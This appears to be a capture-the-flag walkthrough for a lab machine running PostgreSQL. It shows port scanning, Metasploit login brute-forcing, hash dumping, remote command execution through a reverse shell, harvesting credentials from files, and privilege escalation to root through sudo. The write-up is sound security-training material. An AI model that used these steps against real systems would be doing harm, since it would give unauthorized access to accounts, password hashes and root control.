
Description
The sys admin set up a rdbms in a safe way.
Deploy the machine and quickly scan the open ports with rustscan,
1
rustscan -a 10.10.102.250 --ulimit 5000

we have 3 open ports. Let’s scan them using nmap,
1
nmap -sC -sV -p22,80,5432 10.10.102.250 -oN nmap.txt

Looks like port 22 is running ssh service, port 80 is running apache webserver and port 5432 is running PostgreSQL DB.

Now, as given in task, we need to boot up the metasploit using msfconsole -q and search for the modules which allows us to enumerate user credentials,

There is module which indeed allows us to enumerate user credentials,
1
use auxiliary/scanner/postgres/postgres_login
- set rhosts 10.10.102.250
Finished setting up options and then running the module, we will get the password of the user,
Now, we need to find the module which allows us to execute the commands with proper user credentials,
1
use auxiliary/admin/postgres/postgres_sql
- set rhosts 10.10.102.250
- set password password

Running the module will let us know that machine is running PostgreSQL of 9.5.21 version,
Now, we need to run the module which allows us to dump the hashes of user,
1
use auxiliary/scanner/postgres/postgres_hashdump
- set rhosts 10.10.102.250
- set password password
Setting up the options and running the module,

we got username and hashes.
Now, we need run a module which allows an authenticated user to view files of their choosing on the server,
1
use exploit/multi/postgres/postgres_copy_from_program_cmd_exec

- set rhosts 10.10.102.250
- set password password
- set lhost tun0
Running the module will get us shell,

we are postgresql user.
Since we don’t have a functional shell, we need to upgrade it, python3 -c 'import pty;pty.spawn("/bin/bash")'
Now, we need to enumerate home directory

there are 2 users, i.e. alison and dark.
Navigating to dark user directory,

we got credentials.txt file.
Reading the content of file,

these are the credentials of dark user.
Now, we can hop into machine as dark user via ssh,
1
ssh dark@10.10.102.250

we got in.
Now, let’s find the files which are owned by alison user,
1
find / -user alison 2> /dev/null


there is config.php file in /var/www/html which is owned by alison user.
Reading the content of the file reveals the credentials of alison user,

We can now switch to alison user using su alison,
Navigating to home directory and enumerating directory,

we can have our user flag.
Now, time for privilege escalation part. I look for those binaries which can be run with sudo without any password,
1
sudo -l

we can run all binaries as sudo.
So, we can try to switch to root user using,
1
sudo su

Whooop! We are now root!
